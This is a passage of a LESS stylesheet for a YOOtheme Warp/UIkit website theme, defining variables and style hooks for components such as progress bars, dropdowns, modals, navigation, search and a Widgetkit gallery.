{}\n\n\n\/\/ Sub-object `uk-overlay-background`\n\/\/ ========================================================================\n\n.hook-overlay-background() {}\n\n\n\/\/ Sub-object `uk-overlay-icon`\n\/\/ ========================================================================\n\n.hook-overlay-icon() {}\n\n\n\/\/ Sub-object `uk-overlay-area`\n\/\/ ========================================================================\n\n.hook-overlay-area() {}\n.hook-overlay-area-icon() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-overlay-misc() {\n\n    .uk-overlay { overflow: hidden; }\n\n    .uk-overlay img {\n        -webkit-transition: all 0.6s ease-in-out;\n        transition: all 0.6s ease-in-out;\n        -webkit-transform-origin: bottom left;\n        transform-origin: bottom left;\n    }\n\n    .uk-overlay:hover .uk-overlay-area { left: 0; }\n\n    .uk-overlay:hover img > {\n        -webkit-transform: scale(1.2) translate(-20px);\n        transform: scale(1.2) translate(-20px);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Progress\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@progress-margin-vertical:                          @global-margin;\n\n@progress-background:                               rgba(0,0,0,0.03);\n\n@progress-bar-background:                           @global-primary-background;\n@progress-bar-font-size:                            round((@global-font-size * 0.85));\n@progress-bar-color:                                @global-contrast-color;\n\n@progress-bar-success-background:                   @global-success-background;\n@progress-bar-warning-background:                   @global-warning-background;\n@progress-bar-danger-background:                    @global-danger-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@progress-bar-box-shadow:                           rgba(0,0,0,0.06);\n\n@progress-bar-primary-gradient-top:                 @global-primary-gradient-top;\n@progress-bar-primary-gradient-bottom:              @global-primary-gradient-bottom;\n\n@progress-bar-success-gradient-top:                 @global-success-gradient-top;\n@progress-bar-success-gradient-bottom:              @global-success-gradient-bottom;\n\n@progress-bar-warning-gradient-top:                 @global-warning-gradient-top;\n@progress-bar-warning-gradient-bottom:              @global-warning-gradient-bottom;\n\n@progress-bar-danger-gradient-top:                  @global-danger-gradient-top;\n@progress-bar-danger-gradient-bottom:               @global-danger-gradient-bottom;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-progress() {\n    box-shadow: inset 0 1px 1px @progress-bar-box-shadow;\n    border-radius: 100px;\n}\n\n\n\/\/ Sub-object: `progress-bar`\n\/\/ ========================================================================\n\n.hook-progress-bar() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-primary-gradient-top, @progress-bar-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-primary-gradient-top, @progress-bar-primary-gradient-bottom);\n}\n\n\n\/\/ Color modifiers\n\/\/ ========================================================================\n\n.hook-progress-bar-success() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-success-gradient-top, @progress-bar-success-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-success-gradient-top, @progress-bar-success-gradient-bottom);\n}\n\n.hook-progress-bar-warning() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-warning-gradient-top, @progress-bar-warning-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-warning-gradient-top, @progress-bar-warning-gradient-bottom);\n}\n\n.hook-progress-bar-danger() {\n    background-image: -webkit-linear-gradient(top, @progress-bar-danger-gradient-top, @progress-bar-danger-gradient-bottom);\n    background-image: linear-gradient(to bottom, @progress-bar-danger-gradient-top, @progress-bar-danger-gradient-bottom);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-progress-misc() {\n\n    \/* Size modifiers\n     ========================================================================== *\/\n\n    .uk-progress-mini,\n    .uk-progress-small { border-radius: 500px; }\n\n}\n\n\/\/ JavaScript\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Dropdown\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@dropdown-z-index:                              (@global-z-index + 20);\n@dropdown-background:                           #fff;\n@dropdown-color:                                @global-color;\n\n@dropdown-divider-border:                       @global-border;\n\n@dropdown-navbar-margin:                        6px;\n@dropdown-navbar-background:                    #fff;\n@dropdown-navbar-color:                         @global-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@dropdown-border:                               rgba(0,0,0,0.12);\n@dropdown-box-shadow:                           rgba(0,0,0,0.06);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-dropdown() {\n    border: 1px solid @dropdown-border;\n    box-shadow: 0 6px 8px @dropdown-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-dropdown-navbar`\n\/\/ ========================================================================\n\n.hook-dropdown-navbar() {\n    left: -1px;\n    border: 1px solid @dropdown-border;\n    background-clip: padding-box;\n    box-shadow: 0 6px 8px @dropdown-box-shadow;\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-dropdown-misc() {\n\n    .uk-dropdown-navbar.uk-dropdown-flip { left: auto; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Modal\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@modal-z-index:                                     (@global-z-index + 10);\n@modal-dialog-background:                           @global-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@modal-dialog-box-shadow:                           rgba(0,0,0,0.3);\n\n@modal-close-size:                              42px;\n@modal-close-icon-size:                         24px;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-modal() {}\n\n\n\/\/ Sub-object: `uk-modal-dialog`\n\/\/ ========================================================================\n\n.hook-modal-dialog() {\n    border-radius: @global-border-radius;\n    box-shadow: 0 0 10px @modal-dialog-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-modal-dialog-lightbox`\n\/\/ ==========================================================================\n\n.hook-modal-dialog-lightbox() { border-radius: 0; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-modal-misc() {\n\n    \/\/ Close icon size for uk-modal-blank\n    .uk-modal-dialog-blank .uk-modal-close {\n        width: @modal-close-size;\n        line-height: @modal-close-size;\n    }\n\n    .uk-modal-dialog-blank .uk-modal-close::after { font-size: @modal-close-icon-size; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Off-canvas\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@offcanvas-z-index:                                     @global-z-index;\n@offcanvas-background:                                  rgba(0,0,0,0.1);\n@offcanvas-bar-background:                              #2f2f2f;\n\n@offcanvas-panel-title-color:                           @offcanvas-panel-link-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@offcanvas-panel-text-shadow:                           rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-offcanvas() {}\n\n\n\/\/ Sub-object `uk-offcanvas-bar`\n\/\/ ========================================================================\n\n.hook-offcanvas-bar() {}\n\n\n\/\/ Panel in offcanvas\n\/\/ ========================================================================\n\n.hook-offcanvas-panel() { text-shadow: 0 1px 0 @offcanvas-panel-text-shadow; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-offcanvas-misc() {\n\n    .uk-offcanvas-bar:after {\n        content: \"\";\n        display: block;\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        right: 0;\n        width: 1px;\n        background: rgba(0,0,0,0.6);\n        box-shadow: 0 0 5px 2px rgba(0,0,0,0.6);\n    }\n\n    .uk-offcanvas-bar-flip:after {\n        right: auto;\n        left: 0;\n        width: 1px;\n        background: rgba(0,0,0,0.6);\n        box-shadow: 0 0 5px 2px rgba(0,0,0,0.6);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Tooltip\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tooltip-z-index:                               (@global-z-index + 30);\n@tooltip-background:                            @global-primary-background;\n\n@tooltip-color:                                 @global-contrast-color;\n@tooltip-font-size:                             round((@global-font-size * 0.93));\n@tooltip-line-height:                           round((@tooltip-font-size * 1.5));\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-tooltip() { border-radius: @global-border-radius; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-tooltip-misc() {}\n\n\/\/ Components: Navs\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Dotnav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@dotnav-margin-horizontal:                      12px;\n@dotnav-width:                                  16px;\n@dotnav-height:                                 @dotnav-width;\n@dotnav-background:                             fade(@global-dark-color, 20%);\n\n@dotnav-hover-background:                       fade(@global-dark-color, 50%);\n@dotnav-onclick-background:                     @global-dark-color;\n@dotnav-active-background:                      @global-primary-background;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-dotnav-item() {\n    -webkit-transition: @global-transition;\n    transition: @global-transition;\n}\n\n.hook-dotnav-item-hover() {}\n\n.hook-dotnav-item-onclick() {\n    -webkit-transform: @global-active-transform;\n    transform: @global-active-transform;\n}\n\n.hook-dotnav-item-active() {\n    -webkit-transform: @global-hover-transform;\n    transform: @global-hover-transform;\n}\n\n.hook-dotnav-contrast-item() {}\n\n.hook-dotnav-contrast-item-hover() {}\n\n.hook-dotnav-contrast-item-onclick() {}\n\n.hook-dotnav-contrast-item-active() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-dotnav-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Slidenav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@slidenav-width:                                50px;\n@slidenav-height:                               @slidenav-width;\n@slidenav-font-size:                            @slidenav-width;\n@slidenav-line-height:                          @slidenav-height;\n\n@slidenav-position-previous:                    @global-grid-gutter-large;\n@slidenav-position-next:                        @slidenav-position-previous;\n\n@slidenav-color:                                fade(@global-color, 30%);\n@slidenav-hover-color:                          fade(@global-color, 50%);\n@slidenav-active-color:                         @global-color;\n\n@slidenav-contrast-color:                       @global-contrast-color;\n@slidenav-contrast-hover-color:                 fade(@slidenav-color, 70%);\n@slidenav-contrast-active-color:                fade(@slidenav-color, 90%);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-slidenav() {\n    -webkit-transition: @global-transition;\n    transition: @global-transition;\n}\n\n.hook-slidenav-hover() {}\n\n.hook-slidenav-active() {\n    -webkit-transform: @global-active-transform;\n    transform: @global-active-transform;\n}\n\n.hook-slidenav-contrast() {}\n\n.hook-slidenav-contrast-hover() {}\n\n.hook-slidenav-contrast-active() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-slidenav-misc() {}\n\n\/\/ Components: JavaScript\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Accordion\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n\n@accordion-title-font-size:                     round((@global-font-size * 1.28)); \/\/ 18px \/ 20px\n@accordion-title-line-height:                   round((@accordion-title-font-size * 1.32)); \/\/ 24px \/ 26px\n\n@accordion-title-margin-bottom:                 round((@global-margin \/ 1.5));\n@accordion-title-padding-vertical:              round((@global-margin \/ 2.5));\n@accordion-title-padding-horizontal:            round((@global-margin \/ 1.5));\n\n@accordion-content-padding-horizontal:          @accordion-title-padding-horizontal;\n@accordion-content-padding-bottom:              @accordion-title-padding-horizontal;\n\n@accordion-title-background:                    @global-light-background;\n\n\n\/\/\n\/\/ New\n\/\/\n\n@accordion-title-border-width:                  1px;\n@accordion-title-border:                        @global-border;\n@accordion-title-border-radius:                 @global-border-radius;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-accordion() {}\n\n\n\/\/ Modifier: `uk-accordion-title`\n\/\/ ========================================================================\n\n.hook-accordion-title() {\n        border: @accordion-title-border-width solid @accordion-title-border;\n        border-radius: @accordion-title-border-radius;\n}\n\n\n\/\/ Modifier: `uk-accordion-content`\n\/\/ ========================================================================\n\n.hook-accordion-content() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-accordion-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Search\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@search-width:                                  220px;\n@search-focus-width:                            250px;\n\n@search-height:                                 35px;\n@search-border:                                 rgba(0,0,0,0.06);\n@search-background:                             #fff;\n@search-color:                                  @global-color;\n@search-placeholder-color:                      @global-muted-color;\n\n@dropdown-search-background:                    #fff;\n@dropdown-search-color:                         @global-color;\n@dropdown-search-navbar-margin-top:             10px;\n@dropdown-search-navbar-margin-right:           -20px;\n\n@nav-search-color:                              @global-color;\n@nav-search-active-background:                  @global-primary-background;\n@nav-search-active-color:                       @global-contrast-color;\n@nav-search-header-color:                       @global-muted-color;\n@nav-search-divider-border:                     @global-border;\n@nav-search-nested-color:                       @global-link-color;\n@nav-search-nested-hover-color:                 @global-link-hover-color;\n\n@offcanvas-search-background:                   darken(#2f2f2f, 10%);\n\n\/\/\n\/\/ New\n\/\/\n\n@search-font-weight:                            @global-font-weight;\n@search-focus-border:                           rgba(0,0,0,0.12);\n@search-focus-box-shadow:                       rgba(0,0,0,0.06);\n\n@nav-search-active-box-shadow:                  rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-search() {}\n\n.hook-search-icon() {}\n\n\n\/\/ Sub-object `uk-search-field`\n\/\/ ========================================================================\n\n.hook-search-field() {\n    border-radius: @global-border-radius;\n    background-clip: padding-box;\n    font-weight: @search-font-weight;\n}\n\n.hook-search-field-focus() {\n    border-color: @search-focus-border;\n    background-clip: padding-box;\n    box-shadow: 0 1px 4px @search-focus-box-shadow;\n}\n\n\n\/\/ Modifier: `uk-dropdown-search`\n\/\/ ========================================================================\n\n.hook-dropdown-search() {}\n\n\n\/\/ Modifier `uk-nav-search`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-search() {}\n\n\/\/ Active\n.hook-nav-search-active() { box-shadow: inset 0 1px 2px @nav-search-active-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-search-header() { text-shadow: none; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-search-divider() {}\n\n\n\/\/ Search in offcanvas\n\/\/ ========================================================================\n\n.hook-offcanvas-search-field() {}\n\n\/\/ Need to be loaded last\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Text\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@text-small-font-size:                          round((@global-font-size * 0.93));\n@text-small-line-height:                        round((@text-small-font-size * 1.38));\n@text-large-font-size:                          round((@global-font-size * 1.28));\n@text-large-line-height:                        round((@text-large-font-size * 1.33));\n\n@text-muted-color:                              @global-muted-color;\n@text-primary-color:                            @global-info-color;\n@text-success-color:                            @global-success-color;\n@text-warning-color:                            @global-warning-color;\n@text-danger-color:                             @global-danger-color;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-text-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Utility component\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@utility-container-padding-horizontal:                          @global-grid-gutter;\n\n@utility-container-large-max-width:                             980px;\n@utility-container-large-padding-horizontal:                    @global-grid-gutter-large;\n\n@utility-align-horizontal:                                      @global-margin;\n@utility-align-vertical:                                        @global-margin;\n\n@utility-margin:                                                @global-margin;\n\n@utility-heading-large-small-font-size:                         round((@global-font-size * 2.57));\n@utility-heading-large-small-line-height:                       round((@utility-heading-large-small-font-size * 1.16));\n\n@utility-heading-large-font-size:                               round((@global-font-size * 3.71));\n@utility-heading-large-line-height:                             round((@utility-heading-large-font-size * 1.23));\n\n@utility-link-muted-color:                                      @global-color;\n@utility-link-muted-hover-color:                                @global-color;\n\n@utility-scrollable-box-border:                                 @global-border;\n\n\n\/\/ Container\n\/\/ ========================================================================\n\n.hook-container() {}\n\n\n\/\/ Scrollable\n\/\/ ========================================================================\n\n.hook-scrollable-box() { border-radius: @global-border-radius; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-utility-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Contrast\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@contrast-color:                                    @global-contrast-color;\n@contrast-inverted-color:                           @global-dark-color;\n\n\n\/\/ Base\n\/\/ ========================================================================\n\n.hook-contrast-base-code() { background: fade(@global-contrast-color, 10%); }\n\n\n\/\/ Nav\n\/\/ ========================================================================\n\n.hook-contrast-nav-side() {}\n.hook-contrast-nav-side-hover() {}\n.hook-contrast-nav-side-active() {}\n.hook-contrast-nav-side-header() {}\n.hook-contrast-nav-side-divider() {}\n\n\n\/\/ Subnav\n\/\/ ========================================================================\n\n.hook-contrast-subnav() {}\n.hook-contrast-subnav-hover() {}\n.hook-contrast-subnav-active() {}\n.hook-contrast-subnav-line-divider() {}\n.hook-contrast-subnav-pill-hover() {}\n.hook-contrast-subnav-pill-active() {}\n\n\n\/\/ Tab\n\/\/ ========================================================================\n\n.hook-contrast-tab() {\n    background: fade(@contrast-color, 5%);\n    background-image: none;\n}\n.hook-contrast-tab-hover() {}\n.hook-contrast-tab-active() {}\n\n\n\/\/ List\n\/\/ ========================================================================\n\n.hook-contrast-list-line() {}\n\n\n\/\/ Form\n\/\/ ========================================================================\n\n.hook-contrast-form() {}\n.hook-contrast-form-focus() {}\n\n\n\/\/ Button\n\/\/ ========================================================================\n\n.hook-contrast-button() {}\n.hook-contrast-button-hover() {}\n.hook-contrast-button-active() {}\n.hook-contrast-button-primary() {}\n.hook-contrast-button-primary-hover() {}\n.hook-contrast-button-primary-active() {}\n\n\n\/\/ Icon\n\/\/ ========================================================================\n\n.hook-contrast-icon-hover() {}\n.hook-contrast-icon-hover-hover() {}\n.hook-contrast-icon-button() {}\n.hook-contrast-icon-button-hover() {}\n.hook-contrast-icon-button-active() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-contrast-misc() {\n\n    \/\/ Tab\n    .uk-tab {\n        background: none;\n        background-image: none;\n    }\n\n\n}\n\n\/* ========================================================================\n   Warp theme\n ========================================================================== *\/\n\n\/\/ Theme variables\n\/\/ ========================================================================\n\n@global-body-style: \t\t\t\t\t\t\t\t'none';\n\n@theme-block-padding:\t\t\t\t\t\t\t\t25px;\n@theme-block-background:\t\t\t\t\t\t\t#fff;\n@theme-footer-background:\t\t\t\t\t\t\t#f7f7f7;\n\n@theme-article-padding:\t\t\t\t\t\t\t\t25px;\n@theme-article-margin:\t\t\t\t\t\t\t\t60px;\n\n\n\/* Layout\n ========================================================================== *\/\n\n\/*\n * Force vertical scrollbar\n *\/\n\nhtml { overflow-y: scroll; }\n\nbody { min-height: 100vh; }\n\n@media (min-width: @breakpoint-medium) {\n\n\t\/* Webkit flickering fix *\/\n\t.uk-panel {\n\t\tposition: relative;\n\t\t-webkit-backface-visibility: hidden;\n\t}\n\n}\n\n\/*\n * Blocks\n *\/\n\n.tm-container { margin: @global-grid-gutter-large auto; }\n\n\/* Only tablets landscape and desktop *\/\n@media (min-width: @breakpoint-medium) {\n\n\t.tm-container { margin: (@global-grid-gutter-large * 2) auto; }\n\n}\n\n\/* Block Background *\/\n.tm-grid-block,\n.tm-block-bottom,\n.tm-noblog .tm-content,\n.uk-article { background: @theme-block-background; }\n\n\/* Block Gutter *\/\n.tm-grid-block,\n.tm-block-bottom,\n.tm-grid-block + .tm-content,\n.tm-top-block + .tm-middle { margin-top: @global-grid-gutter-large; }\n\n\/* Block Gutter - Only phones *\/\n@media (max-width: @breakpoint-small-max) {\n\n\t.tm-sidebar-a,\n\t.tm-sidebar-b { margin-top: @global-grid-gutter-large !important; }\n\n}\n\n\/*\n * Headerbar\n *\/\n\n.tm-headerbar .tm-logo { float: left; }\n\n.tm-logo-small { letter-spacing: -0.31em; }\n\n.tm-headerbar .uk-panel {\n\tmax-width: 300px;\n\tmargin-right: 0;\n\tfloat: right;\n}\n\n\/*\n * Toolbar\n *\/\n\n.tm-toolbar { padding: (@global-margin - 5px) @global-margin; }\n\n\/*\n * Content\n *\/\n\n.tm-noblog .tm-content { padding: @theme-block-padding; }\n\n\/* Setting border style for panel-box within tm-content *\/\n.tm-content .uk-panel-box { box-shadow: inset 0 0 0 1px @global-border; }\n\n\/*\n * Main-Top\n *\/\n\n\/* No gutter for main-top if sidebar is published *\/\n.tm-grid-block.tm-main-top { margin-top: 0; }\n\n\/*\n * Bottom B + Bottom C\n *\/\n\n.tm-grid-block.tm-bottom-b,\n.tm-grid-block.tm-bottom-c {\n\tmargin-top: 0 !important;\n\tbox-shadow: none;\n}\n\n\/* Border top if bottom-b is published *\/\n.tm-grid-block.tm-bottom-b + .tm-grid-block.tm-bottom-c { border-top: 1px solid @global-border; }\n\n\/*\n * Footer\n *\/\n\n.tm-footer {\n\tposition: relative;\n\tpadding: @theme-block-padding;\n\tbackground: @theme-footer-background;\n\ttext-align: center;\n}\n\n\/* Border top if bottom-b and\/or bottom-c is published *\/\n.tm-grid-block.tm-bottom-b + .tm-footer,\n.tm-grid-block.tm-bottom-c + .tm-footer { border-top: 1px solid @global-border; }\n\n\/*\n * To-top scroller\n *\/\n\n.tm-totop-scroller {\n\tdisplay: block;\n\tposition: absolute;\n\ttop: @global-grid-gutter-large;\n\tright: @global-grid-gutter-large;\n\tz-index: @global-z-index;\n\twidth: 20px;\n\theight: 20px;\n\tline-height: 20px;\n\tfont-size: 14px;\n\tcolor: @global-color;\n\ttext-align: center;\n\t-webkit-transition: all linear 0.05s;\n\ttransition: all linear 0.05s;\n}\n\n.tm-totop-scroller:after {\n\tcontent: \"\\f077\";\n\tfont-family: \"FontAwesome\";\n}\n\n\/*\n * Hover\n * 1. Apply hover style also to focus state\n * 2. Remove default focus style\n *\/\n\n.tm-totop-scroller:hover,\n.tm-totop-scroller:focus { \/* 1 *\/\n\tcolor: lighten(@global-color, 20%);\n\tfont-size: 16px;\n\toutline: none; \/* 2 *\/\n\ttext-decoration: none;\n}\n\n\/* Active *\/\n.tm-totop-scroller:active {\n\tcolor: darken(@global-color, 20%);\n\tfont-size: 11px;\n}\n\n\n\/* Modifier: `tm-grid-block`\n ========================================================================== *\/\n\n.tm-grid-block:not(:empty) {\n\tmargin-left: 0;\n\tmargin-right: 0;\n}\n\n.tm-grid-block:not(:empty) > [class*='uk-width-'] {\n\tpadding-left: 0;\n\tpadding-right: 0;\n}\n\n\n\/* Large gutter\n ========================================================================== *\/\n\n\/* Only large screens *\/\n@media (min-width: @breakpoint-xlarge) {\n\n\t\/* Vertical gutter for panels *\/\n\t.tm-grid-block:not(.uk-grid-preserve) > [class*='uk-width-'] > .uk-panel + .uk-panel {\n\t\tmargin-top: 0 !important;\n\t\tborder-top: 1px solid @global-border;\n\t}\n\n}\n\n\n\/* Panel in 'tm-grid-block'\n ========================================================================== *\/\n\n\/*\n * Border style\n *\/\n\n.tm-grid-block > [class*='uk-width-']:nth-child(1n+2) > [class*='uk-panel-box'] { border-left: 1px solid @global-border; }\n\n\/* Vertical Border - Only tablets and desktop *\/\n@media (max-width: @breakpoint-medium) {\n\n\t.tm-grid-block > [class*='uk-width-']:nth-child(1n+2) > [class*='uk-panel-box'] {\n\t\tborder-top: 1px solid @global-border;\n\t\tborder-left: 0;\n\t}\n\n}\n\n\n\/* Socialbuttons\n ========================================================================== *\/\n\n.tm-socialbuttons > div {\n\tmargin-right: 10px;\n\tfloat: left;\n}\n\n\/* Error\n ========================================================================== *\/\n\n.tm-error-icon { font-size: 250px; }\n\n.tm-error-headline { font-size: 100px; }\n\n\n\/* Offline\n ========================================================================== *\/\n\n.tm-offline { width: 300px; }\n\n\n\/* WordPress only\n ========================================================================== *\/\n\n.alignleft {\n\tdisplay: block;\n\tmargin-right: @utility-align-horizontal;\n\tfloat: left;\n}\n\n.alignright {\n\tdisplay: block;\n\tmargin-left: @utility-align-horizontal;\n\tfloat: right;\n}\n\n.aligncenter {\n\tdisplay: block;\n\tmargin-left: auto;\n\tmargin-right: auto;\n}\n\n\n\/*\n * Widgetkit Gallery: Avenue Style\n *\/\n\n\n\/* Navigation\n----------------------------------------------------------------------------------------------------*\/\n\n.wk-gallery-avenue .nav {\n\tposition: absolute;\n\ttop: 30px;\n\tright: 30px;\n\ttext-align: center;\n\tz-index: 5;\n}\n\n.wk-gallery-avenue .prev + .nav { left: 54px; }\n\n.wk-gallery-avenue .nav li {\n\tdisplay: inline-block;\n\tmargin-left: 3px;\n}\n.wk-gallery-avenue .nav li:first-child { margin-left: 0; }\n\n.wk-gallery-avenue .nav span {\n\twidth: 20px;\n\theight: 20px;\n\tbackground: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/default\/nav_icons.svg\") 0 0 no-repeat;\n\toverflow: hidden;\n}\n.wk-gallery-avenue .nav span:hover { background-position: 0 -20px; }\n.wk-gallery-avenue .nav span:active { background-position: 0 -40px; }\n.wk-gallery-avenue .nav .active span { background-position: 0 -60px; }\n\n\n\/* Buttons\n----------------------------------------------------------------------------------------------------*\/\n\n.wk-gallery-avenue > div { position: relative; }\n\n.wk-gallery-avenue > div:hover .next,\n.wk-gallery-avenue > div:hover .prev {\n\ttop: 50%;\n\twidth: 50px;\n\theight: 52px;\n\tmargin-top: -50px;\n\tbackground: url(\"\/templates\/yoo_avenue\/images\/widgetkit\/default\/buttons.svg\") 0 0 no-repeat;\n}\n.wk-gallery-avenue > div:hover .prev {\n\tleft: 30px;\n\tbackground-position: 0 0;\n}\n.wk-gallery-avenue > div:hover .prev:hover { background-position: 0 -60px; }\n.wk-gallery-avenue > div:hover .prev:active { background-position: 0 -120px; }\n.wk-gallery-avenue > div:hover .next {\n\tright: 30px;\n\tbackground-position: 0 -180px;\n}\n.wk-gallery-avenue > div:hover .next:hover { background-position: 0 -240px; }\n.wk-gallery-avenue > div:hover .next:active { background-position: 0 -300px; }\n\n\/* Only phones *\/\n@media (max-width: 480px) {\n\n\t.wk-gallery-avenue > div .prev,\n\t.wk-gallery-avenue > div .next { display: none !important; }\n\n}\n\n\n\/* Caption\n----------------------------------------------------------------------------------------------------*\/\n\n.wk-gallery-avenue .caption {\n\tposition: absolute;\n\tright: 30px;\n\tbottom: 30px;\n\tleft: 0;\n\tpadding: 15px 20px;\n\tbackground: rgba(48,48,48,0.9);\n\tcolor: #fff;\n\tz-index: 5;\n}\n\n.wk-gallery-avenue .caption h1 { color: #fff; }\n\n.wk-gallery-avenue .caption a { text-decoration: none; }\n\n\/* Only tablets & phones *\/\n@media (max-width: 768px) {\n\n\t.wk-gallery-avenue .caption h1 { font-size: 28px; }\n\n}\n\n\/* Only phones *\/\n@media (max-width: 480px) {\n\n\t.wk-gallery-avenue .caption { display: none !important; }\n\n}\n\n\/* RTL *\/\nhtml[dir=\"rtl\"] {\n\n\t.wk-gallery-avenue > div:hover .next { background-position: 0 0; }\n\t.wk-gallery-avenue > div:hover .next:hover { background-position: 0 -60px; }\n\t.wk-gallery-avenue > div:hover .next:active { background-position: 0 -120px; }\n\t.wk-gallery-avenue > div:hover .prev { background-position: 0 -180px; }\n\t.wk-gallery-avenue > div:hover .prev:hover { background-position: 0 -240px; }\n\t.wk-gallery-avenue > div:hover .prev:active { background-position: 0 -300px; }\n\n}\n\n\n\/* Article style\n ========================================================================== *\/\n\n.uk-article:nth-child(n+2) { margin-top: @global-grid-gutter-large; }\n\n\/* Vertical Gutter - Only tablets and desktop *\/\n@media (max-width: @breakpoint-small-max) {\n\n\t.tm-blog > [class*='uk-width-']:nth-child(1n+2) > .tm-article { margin-top: @global-grid-gutter-large; }\n\n}\n\n\/*\n* Article padding\n*\/\n\n.tm-content {\n\n\t.uk-article {\n\t\tpadding: @theme-article-padding;\n\t\tborder: none;\n\t}\n\n}\n\n\/*\n * Custom article date style\n *\/\n\n.tm-article {\n\n\t.tm-article-content { position: relative; }\n\n\t.tm-article-content.tm-article-date-true { margin-left: @theme-article-margin; }\n\n\t.tm-article-date-true {\n\n\t\t.tm-article-date {\n\t\t\tposition: absolute;\n\t\t\ttop: 5px;\n\t\t\tleft: -@theme-article-margin;\n\t\t\twidth: 35px;\n\t\t\tpadding: 5px;\n\t\t\tborder-radius: @global-border-radius;\n\t\t\tbackground: @global-primary-background;\n\t\t\tcolor: @global-contrast-color;\n\t\t\tline-height: 18px;\n\t\t\ttext-align: center;\n\n\t\t\t.tm-article-date-day 